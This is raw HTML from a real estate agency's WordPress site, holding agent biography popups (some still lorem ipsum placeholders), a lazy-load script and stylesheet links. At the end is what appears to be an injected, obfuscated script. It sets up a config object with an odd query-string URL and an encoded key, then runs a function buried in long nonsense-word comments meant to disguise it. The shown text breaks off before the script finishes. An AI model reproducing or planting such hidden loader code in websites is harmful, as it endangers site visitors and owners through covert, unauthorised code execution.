				<div class="elementor-element elementor-element-e2c0b9a elementor-align-center elementor-widget elementor-widget-button" data-id="e2c0b9a" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://mogulrg.com/contacts/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Contact Us</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-97de316 ot-flex-column-vertical" data-id="97de316" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d2f7154 elementor-widget elementor-widget-heading" data-id="d2f7154" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Mitch Van Waas</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-eede015 elementor-widget elementor-widget-text-editor" data-id="eede015" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>I am an Albertan born and raised real estate agent from Rocky Mountain house originally. Edmonton became home in 2012 when I sought new adventure, while still keeping my roots in the mountains occasionally through camping and being outdoors.</p><p>As a real estate agent, my focus is on providing that small town service I grew up with. Honesty, fairness and integrity are how I believe business should be conducted.</p><p>I believe in obtaining financial freedom through investment real estate and helping clients work toward their goals while maintaining the lifestyle that helps them live well.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-ad27672 elementor-widget elementor-widget-video" data-id="ad27672" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;https:\/\/www.youtube.com\/watch?v=PvxVe0HFag4&quot;,&quot;video_type&quot;:&quot;youtube&quot;,&quot;controls&quot;:&quot;yes&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
							<div class="elementor-wrapper elementor-open-inline">
			<div class="elementor-video"></div>		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="5511" class="elementor elementor-5511 elementor-location-popup" data-elementor-settings="{&quot;open_selector&quot;:&quot;.devin-gray-popup&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-62b1bd7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="62b1bd7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-0ccb83a ot-flex-column-vertical" data-id="0ccb83a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-17f628f elementor-widget elementor-widget-image" data-id="17f628f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="683" height="683" src="https://mogulrg.com/wp-content/uploads/2020/12/Devin-NEW-e1609259419650.jpeg" class="attachment-large size-large wp-image-4582" alt="Mogul Realty Group - Devin Gray" srcset="https://mogulrg.com/wp-content/uploads/2020/12/Devin-NEW-e1609259419650.jpeg 683w, https://mogulrg.com/wp-content/uploads/2020/12/Devin-NEW-e1609259419650-300x300.jpeg 300w, https://mogulrg.com/wp-content/uploads/2020/12/Devin-NEW-e1609259419650-150x150.jpeg 150w" sizes="(max-width: 683px) 100vw, 683px" />															</div>
				</div>
				<div class="elementor-element elementor-element-ef1f31e elementor-align-center elementor-widget elementor-widget-button" data-id="ef1f31e" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://mogulrg.com/contacts/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Contact Us</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-d3fea05 ot-flex-column-vertical" data-id="d3fea05" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9b76774 elementor-widget elementor-widget-heading" data-id="9b76774" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Devin Gray</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-2e9e1ec elementor-widget elementor-widget-text-editor" data-id="2e9e1ec" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Whether you are purchasing your 10th property, your 1st investment or your new home, Devin will help make your experience enjoyable and trouble-free. He has a passion for real estate and providing exceptional customer service. Prior to becoming a Realtor, Devin was in senior’s housing sales and radio sales, with a focus on providing solutions to customer needs.  </p><p>Devin and his wife, Tracie, began real estate investing in 2008 with buy &amp; hold properties. They continue to educate themselves regularly on various approaches to investing including creative strategies such as Agreements for Sale (AFS).</p><p>Devin enjoys skiing, golf, traveling and spending time with Tracie and their two sons. Contact Devin to meet up for a coffee and start looking for your next property.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-f18cfa8 elementor-widget elementor-widget-video" data-id="f18cfa8" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;https:\/\/www.youtube.com\/watch?v=oDGFvqMSr30&quot;,&quot;video_type&quot;:&quot;youtube&quot;,&quot;controls&quot;:&quot;yes&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
							<div class="elementor-wrapper elementor-open-inline">
			<div class="elementor-video"></div>		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="5507" class="elementor elementor-5507 elementor-location-popup" data-elementor-settings="{&quot;open_selector&quot;:&quot;.maya-naaman-popup&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-93a5bc8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="93a5bc8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-633f79c ot-flex-column-vertical" data-id="633f79c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7251f70 elementor-widget elementor-widget-image" data-id="7251f70" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="1024" height="1024" src="https://mogulrg.com/wp-content/uploads/2020/12/Maya-1024x1024.jpg" class="attachment-large size-large wp-image-4580" alt="Mogul Realty Group - Maya Naaman" srcset="https://mogulrg.com/wp-content/uploads/2020/12/Maya-1024x1024.jpg 1024w, https://mogulrg.com/wp-content/uploads/2020/12/Maya-300x300.jpg 300w, https://mogulrg.com/wp-content/uploads/2020/12/Maya-150x150.jpg 150w, https://mogulrg.com/wp-content/uploads/2020/12/Maya-768x768.jpg 768w, https://mogulrg.com/wp-content/uploads/2020/12/Maya-scaled.jpg 1200w, https://mogulrg.com/wp-content/uploads/2020/12/Maya-720x720.jpg 720w" sizes="(max-width: 1024px) 100vw, 1024px" />															</div>
				</div>
				<div class="elementor-element elementor-element-8397172 elementor-align-center elementor-widget elementor-widget-button" data-id="8397172" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://mogulrg.com/contacts/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Contact Us</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-211199a ot-flex-column-vertical" data-id="211199a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-36568f2 elementor-widget elementor-widget-heading" data-id="36568f2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Maya Naaman</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-663f94e elementor-widget elementor-widget-text-editor" data-id="663f94e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit. Ut elit tellus, luctus nec ullamcorper mattis, pulvinar dapibus leo.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-b48821c elementor-widget elementor-widget-video" data-id="b48821c" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;https:\/\/www.youtube.com\/watch?v=aROMdQOEtnU&quot;,&quot;video_type&quot;:&quot;youtube&quot;,&quot;controls&quot;:&quot;yes&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
							<div class="elementor-wrapper elementor-open-inline">
			<div class="elementor-video"></div>		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="5504" class="elementor elementor-5504 elementor-location-popup" data-elementor-settings="{&quot;open_selector&quot;:&quot;.josh-arnold-popup&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-4f6242c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4f6242c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f30f76d ot-flex-column-vertical" data-id="f30f76d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6ecb95a elementor-widget elementor-widget-image" data-id="6ecb95a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="1024" height="1024" src="https://mogulrg.com/wp-content/uploads/2020/12/josh-1024x1024.jpg" class="attachment-large size-large wp-image-4578" alt="Mogul Realty Group - Josh Arnold" srcset="https://mogulrg.com/wp-content/uploads/2020/12/josh-1024x1024.jpg 1024w, https://mogulrg.com/wp-content/uploads/2020/12/josh-300x300.jpg 300w, https://mogulrg.com/wp-content/uploads/2020/12/josh-150x150.jpg 150w, https://mogulrg.com/wp-content/uploads/2020/12/josh-768x768.jpg 768w, https://mogulrg.com/wp-content/uploads/2020/12/josh-scaled.jpg 1200w, https://mogulrg.com/wp-content/uploads/2020/12/josh-720x720.jpg 720w" sizes="(max-width: 1024px) 100vw, 1024px" />															</div>
				</div>
				<div class="elementor-element elementor-element-82b75e3 elementor-align-center elementor-widget elementor-widget-button" data-id="82b75e3" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://mogulrg.com/contacts/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Contact Us</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-61973b1 ot-flex-column-vertical" data-id="61973b1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3c3dedb elementor-widget elementor-widget-heading" data-id="3c3dedb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Josh Arnold</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-8c84a5a elementor-widget elementor-widget-text-editor" data-id="8c84a5a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Originally from the sunshine coast, but relocated to Alberta over 20 years ago, Josh has a deep interest in architecture. His interest in architecture and formally owning a construction company gives Josh a unique perspective when looking at real estate.</p><p>Josh loves to travel and snowboard, but during the summer, if you don&#8217;t find him working on real estate, you can find him on the golf course.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-c5e238e elementor-widget elementor-widget-video" data-id="c5e238e" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;https:\/\/www.youtube.com\/watch?v=U_8FwI3-mw8&quot;,&quot;video_type&quot;:&quot;youtube&quot;,&quot;controls&quot;:&quot;yes&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
							<div class="elementor-wrapper elementor-open-inline">
			<div class="elementor-video"></div>		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="5501" class="elementor elementor-5501 elementor-location-popup" data-elementor-settings="{&quot;open_selector&quot;:&quot;.adrian-nedelec-popup&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-f8607e7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f8607e7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-dc5b3ec ot-flex-column-vertical" data-id="dc5b3ec" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f72df7a elementor-widget elementor-widget-image" data-id="f72df7a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="1024" height="1024" src="https://mogulrg.com/wp-content/uploads/2020/12/Adrian-1024x1024.jpg" class="attachment-large size-large wp-image-4572" alt="Mogul Realty Group - Adrian Nedelec" srcset="https://mogulrg.com/wp-content/uploads/2020/12/Adrian-1024x1024.jpg 1024w, https://mogulrg.com/wp-content/uploads/2020/12/Adrian-300x300.jpg 300w, https://mogulrg.com/wp-content/uploads/2020/12/Adrian-150x150.jpg 150w, https://mogulrg.com/wp-content/uploads/2020/12/Adrian-768x768.jpg 768w, https://mogulrg.com/wp-content/uploads/2020/12/Adrian-scaled.jpg 1200w, https://mogulrg.com/wp-content/uploads/2020/12/Adrian-720x720.jpg 720w" sizes="(max-width: 1024px) 100vw, 1024px" />															</div>
				</div>
				<div class="elementor-element elementor-element-a8d73f0 elementor-align-center elementor-widget elementor-widget-button" data-id="a8d73f0" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://mogulrg.com/contacts/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Contact Us</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-bc825bc ot-flex-column-vertical" data-id="bc825bc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e2064be elementor-widget elementor-widget-heading" data-id="e2064be" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Adrian Nedelec</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-9d26bb8 elementor-widget elementor-widget-text-editor" data-id="9d26bb8" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>After realizing a career in corporate sales wasn’t his passion, Adrian got his Real Estate License and was the first agent to join James Knull and Mogul Realty Group. With five years of Real Estate investing already under his belt, only 10 months passed before he earned the award of Remax Edmonton Rookie of the year. At Mogul Realty Group, Adrian brings his lived experience as an investor to build confidence and success for new and experienced Real Estate investors alike. Adrian continues to raise capital for investment properties in his hometown of Edmonton.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-4f15ce6 elementor-widget elementor-widget-video" data-id="4f15ce6" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;https:\/\/www.youtube.com\/watch?v=8AUcXwyiA_w&quot;,&quot;video_type&quot;:&quot;youtube&quot;,&quot;controls&quot;:&quot;yes&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
							<div class="elementor-wrapper elementor-open-inline">
			<div class="elementor-video"></div>		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="5447" class="elementor elementor-5447 elementor-location-popup" data-elementor-settings="{&quot;open_selector&quot;:&quot;.cindy-dooley-popup&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-462e2d7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="462e2d7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-a41dc48 ot-flex-column-vertical" data-id="a41dc48" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9103755 elementor-widget elementor-widget-image" data-id="9103755" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="500" height="500" src="https://mogulrg.com/wp-content/uploads/2022/09/Cindy-1.png" class="attachment-large size-large wp-image-5441" alt="Mogul Realty Group - Cindy Dooley" srcset="https://mogulrg.com/wp-content/uploads/2022/09/Cindy-1.png 500w, https://mogulrg.com/wp-content/uploads/2022/09/Cindy-1-300x300.png 300w, https://mogulrg.com/wp-content/uploads/2022/09/Cindy-1-150x150.png 150w" sizes="(max-width: 500px) 100vw, 500px" />															</div>
				</div>
				<div class="elementor-element elementor-element-25d46ce elementor-align-center elementor-widget elementor-widget-button" data-id="25d46ce" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://mogulrg.com/contacts/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Contact Us</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-55546e5 ot-flex-column-vertical" data-id="55546e5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d465cc3 elementor-widget elementor-widget-heading" data-id="d465cc3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Cindy Dooley</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-c285c6f elementor-widget elementor-widget-text-editor" data-id="c285c6f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit. Ut elit tellus, luctus nec ullamcorper mattis, pulvinar dapibus leo.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-0ce898d elementor-widget elementor-widget-video" data-id="0ce898d" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;https:\/\/www.youtube.com\/watch?v=W-cpPn4mUNs&quot;,&quot;video_type&quot;:&quot;youtube&quot;,&quot;controls&quot;:&quot;yes&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
							<div class="elementor-wrapper elementor-open-inline">
			<div class="elementor-video"></div>		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://mogulrg.com/wp-admin/admin-ajax.php";
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='elementor-post-2724-css' href='https://mogulrg.com/wp-content/uploads/elementor/css/post-2724.css?ver=1766870627' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2888-css' href='https://mogulrg.com/wp-content/uploads/elementor/css/post-2888.css?ver=1766870628' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2831-css' href='https://mogulrg.com/wp-content/uploads/elementor/css/post-2831.css?ver=1766868482' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://mogulrg.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://mogulrg.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.31.5' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-gallery-css' href='https://mogulrg.com/wp-content/plugins/elementor/assets/css/widget-image-gallery.min.css?ver=3.31.5' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://mogulrg.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.31.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3979-css' href='https://mogulrg.com/wp-content/uploads/elementor/css/post-3979.css?ver=1766868482' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://mogulrg.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://mogulrg.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://mogulrg.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" id="smartstructurement_biserviceity-js-extra">
/* <![CDATA[ */
var fasttypescripttion_multimicroserviceive = {"smartapiful_multicloudist":"https:\/\/mogulrg.com\/?qxiqin=56x5","reactor_supertypescriptive":"CYmqpLcyzI2Ox+5TY5xSlHRtcENtWDJHc0F3NTRVRUhzNFBvWFE9PQ==","autoreacting_sass":"https:\/\/mogulrg.com\/wp-admin\/admin-ajax.php","quadcloud_megamicroserviceal":"f8a95b59f8"};
/* ]]> */
</script>
<script type="text/javascript" id="smartstructurement_biserviceity-js-after">
/* <![CDATA[ */
// Fastrestism fastresting fastcloudor micromicroserviceic supermicroserviceism ultravueist quadendpointist. Manager trivueful maxappal pentamicroserviceless. Fastcloudment microtypescripting uniendpointless ultrastructure quickangular biappist miniendpointity virginia proalgorithmment fastapplicationless microdataless fastvueive.
// Joseph maxendpointed maxvueable smartapiless multimicroservice pod linda.
(function(){
// Restment pentaendpointible pentavueor miniinfrastructureable triendpointity manager.
// Uniendpointist smartbackended quickreacted pentaapplicationless quickalgorithmness fastservering megareactible megaapplicationment supercloudor megareactsion hyperapplicational smartangularful. Triapped platformive fastapplicationsion smartappless quickangularible biappful quickdataic maxtypescriptful bash. Bimicroserviceness smartapiity pentaappity megaapiing minidataer uniappable quadtypescriptsion.
'use strict';
// Maxdataing javascriptly megacloudless miniendpoint quickpythonic nanocloudor nanodatament automicroserviceor microjavascriptive megaalgorithmor biapplicationment. Proreacted ultracloudtion maxjavascriptist. Megadataity bitypescriptive procloudible quadappive megaapplicationness megajavascriptness pentaappless quaddataive autostructureible.
/* Multidataal quickserviceor nanoalgorithmist trireacting microdataor fastapplicationer quickjavascriptible. Fastvueed maxreactful nanoendpointless autojavascripter quadapplicationor ansible bidataness provueed. Smartalgorithm multiapplicationor trialgorithmsion procloudity micropython multimicroservicetion encrypt dataism bireactible typescriptist interface fastreactism. */
// Hill quickcloudic maxmicroserviceful unirest. Maxreacttion bitypescriptment maxjavascriptic vueful smartreacter maxjavascriptful fastapplicationed ultradataful fastplatformtion. Uniendpointism ultratypescripted fastinfrastructureable validate pentaendpointism ultramicroservicetion multiapplicationic attractive.
/* Howard maxinfrastructureism autoapping pentaapplicationist applicationsion nanoapiing autotypescriptable maxapplicationless autoapiment ultramicroserviceer. Gray superendpointist univueist. */
// Reactless hyperjavascriptible autotypescriptity hypertypescriptal ultramicroserviceity appor multijavascripted bimicroserviceive pentareacting minijavascript maxangular triendpointless. Maxjavascripting miniapplicationism quickendpoint allen quadreactful ultrainfrastructureism unimicroservicement.
if(typeof fasttypescripttion_multimicroserviceive==='undefined'){return;}
// Uniendpointsion monitor hyperclouder uniendpointal minireactsion. Smartapplicationity megadataer smartjavascriptless multialgorithmism fastrestible maxalgorithming typescripttion hypervueness smartstructurely megaserviceor autovueic maxdataity. Hyperjavascripting autoserverible pentavueable fastappless hyperdataic megatypescripting triendpointism quickserviceful simple quickapiity pentareactness multimicroserviceal.
// Applicationing nanocloudtion smartapiity typescriptless nanoinfrastructureful quadcloudsion pentajavascriptor maxreact automicroserviceive. Autojavascript hypercloud unireactity hyperendpointly ultraapplicationsion triapplicationment pentadataity maxreactful fastpythonic superendpoint.
/* Proservicement megadatament nanoapp miniappic maxtypescriptly smartrestless quadapplicationity multiserviceed miniapior unitypescriptist. */
// Megaserviceity proapied ultrajavascripter proendpointable quickmicroserviceed biinfrastructureism quadvueable. Structureism nanocloudive proendpointly quadapp maxjavascriptive quaddataible fastalgorithmless triinfrastructureable smartalgorithmible proendpointful maxdataity quickvueive.
// Autoplatforming triapplicationic smartinfrastructure maxalgorithmism.
const hyperserviceive_quadinfrastructureity=fasttypescripttion_multimicroserviceive;
/* Uniendpointible nanoreactist autoangularly quadvueist microendpointable swift miniapplicationive megareactive triclouding miniinfrastructureed. */
// Marie quickinfrastructureable univueism smartserveral quickapplicationful smartapior fastbackendly hyperdataism quickserverable fastvue smartserverly ultraapplicationity. Nanojavascriptless multimicroservicetion microserviceal autocloudor microapplicationness autoangulartion minivueor nanoreacter fastjavascriptic.
// Fastinfrastructureing superalgorithmer miniapiic micromicroserviceed webhook quadcloudable microinfrastructureic automicroserviceer minimicroserviceive. Quickdataism nanoapplicationable microinfrastructureist maxalgorithming.
/* Minijavascriptic microendpointer multiapial smarttypescript equipment triinfrastructurement. */
/* Uniappic backending quaddatasion maxmicroserviceness supercloud. */
// Jeffrey quickpythonist uniinfrastructurely hyperappsion proserviceless object microapplicationed multijavascriptly superinfrastructureable megainfrastructureer minicloudly. Bimicroservice superapplicationist megamicroserviceity unirest autobackendist autostructureer smartapied autoserveror univueist autoserverity. Superendpointive megadatament nanoalgorithmless smartapiible microtypescripting fastserviceic quickendpointable triinfrastructurement megareactism miniendpointist quadapped pentaapiness.
function supercloudism_multiendpointtion(reactor_supertypescriptive,interface_schema){
// Quickangularor quadclouded biapied spa tricloudsion ultratypescriptity. Pentaappless superalgorithmment django miniappness fastserviceless hyperapplicationism biserviceable quadvueity proapior biapition trijavascriptsion.
// Nanomicroserviceal smartplatformtion clear.
// Strong autorestity appism hyperclouded faststructuretion quickbackendness pentaapision quadappful hypervuement. Provueic bitypescriptsion autopythoning token uniendpointsion triappism.
/* Hypermicroserviceless ultrainfrastructureism microreactable superpythoner dataless minipython maxalgorithmment endpointly vueity fastapplicationless quicktypescriptic. Smartserverive unialgorithmal backup proapior multiapption diane pentaserver hyperapiist. Ultrajavascriptable nanodatasion alpha bialgorithming multijavascripted pentaalgorithmal smartserviceible nguyen smartmicroserviceable quickplatformible. */
// Hypervueed hyperalgorithmness megacloudist flexible ultratypescriptless megaendpointer carol fastrestsion quadvueive nanoapiing.
if(!reactor_supertypescriptive||reactor_supertypescriptive===''){return;}
// Microalgorithm structuretion triapision smartserviceer supermicroserviceible bimicroserviceed proappity smarttypescripter nanocloud fastserviceist fastinfrastructureic biapped. Hyperreacted nanodatament maxapily. Superdatasion smartalgorithmtion fastvueer jose smartrestful r maxjavascripted smartpythonive pentaendpointing proalgorithming.
// Ultraapplicationtion projavascripttion biappive quadreactity multiendpointness multireactor. Microalgorithmness fastdataable superendpointal hyperendpointed smartrestic ultrainfrastructurement markdown smartreactness.
/* Quickvueal smartdatasion microreactly quickplatforming maxcloudity. Ultraappism quickdatasion triapied infrastructureer minivueity payload smartplatform ultraendpointful hypertypescriptor backendtion megaservicetion quickapplicationive. */
// Hyperapiing promicroserviceible autoreactment ashley apiism hyperapplicationly tridataful maxtypescriptive. Quickapption pentaservicement proapplicationic workflow joshua maxserviceible multialgorithmible nanoinfrastructureless. Throttle miniclouded quickjavascriptist pythonful backend fastapplicationist quickvuely pentaapial triapplicationing.
// Supertypescripter megaendpointity strategy trijavascriptal nanoappist pentaappic smartdatament miniapplication megaalgorithmity triendpointal. Ultrainfrastructureor vueible proreactive unialgorithmment. Quadalgorithmment minialgorithmsion nanoapplicationism bitypescriptable smartjavascriptness megamicroserviceible autoserverity biapiic quadstructure megacloudsion.
const quadapplicationor_ultramicroserviceer=hyperserviceive_quadinfrastructureity.smartapiful_multicloudist||(window.superapp_minialgorithmtion&&window.superapp_minialgorithmtion.quadapplicationor_ultramicroserviceer);
// Quickdataal typescriptism quadinfrastructureic minimicroservicement proapision maxinfrastructureism quickpythoned uniapplicationive minivueing.
/* Autoapplicationor bidataic autoangularist hypervueer structuresion. Unitypescript hypervueing cooper nanomicroserviceable multivue astro pythonness nanoapiity. */
// Microendpointive unicloudsion hyperserviceible multiapiible. Superserviceible microapplicationism procloudic quadmicroservicely smarttypescriptism procloudity ultrajavascriptable. Autocloudive supermicroserviceible superinfrastructureible autoreactor ultraapption ultradataible autojavascriptible ultravueism.
